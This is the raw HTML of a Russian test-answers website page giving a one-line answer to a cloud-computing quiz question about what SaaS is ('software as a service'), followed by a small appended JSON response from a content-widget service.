<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/vysokoproizvoditelnye-vychisleniya-i-oblachnye-servisy" itemprop="item"><span itemprop="name">Высокопроизводительные вычисления и облачные сервисы — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Что представляе...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-1265" class="gp-clearfix post-1265 post type-post status-publish format-standard hentry category-vysokoproizvoditelnye-vychisleniya-i-oblachnye-servisy tag-otvety-na-modul-3-po-predmetu-vysokoproizvoditelnye-vychisleniya-i-oblachnye-servisy" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Что представляет собой технология SaaS: &#8212; ответ на тест</h1>
<div class="post-header">
<span itemprop="datePublished" content="2020-10-15T21:14:38+03:00">15.10.2020</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-1265"></span><strong>Вопрос:</strong> Что представляет собой технология SaaS: <br /><strong>Ответ:</strong> программное обеспечение как сервис.</p>
<div id="crp_related"> </div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/otvety-na-modul-3-po-predmetu-vysokoproizvoditelnye-vychisleniya-i-oblachnye-servisy" rel="tag">Ответы на модуль 3 по предмету высокопроизводительные вычисления и облачные сервисы</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-predstavlyaet-soboj-tekhnologiya-saas.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='1265' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2430248f9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"chto-predstavlyaet-soboj-tekhnologiya-saas\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 5.3703789710999 seconds, on 02-04-25 14:32:55 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 220
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"0f88b1da0876374672268a1b2a6981cc","pc":["31","159"],"isBranding":false,"isOmnipage":false,"wnid":"92a87dc3a6788a9760417cb3cbd208a9","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}